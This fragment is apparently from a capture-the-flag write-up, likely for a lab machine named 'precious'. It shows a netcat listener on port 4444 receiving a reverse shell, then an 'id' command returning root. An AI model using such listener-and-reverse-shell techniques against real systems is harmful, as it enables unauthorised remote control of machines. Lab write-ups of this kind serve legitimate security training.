 ┌──(root㉿kali)-[/home/sire]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.189] 35594
root@precious:/home/henry# id
id
uid=0(root) gid=0(root) groups=0(root)
root@precious:/home/henry#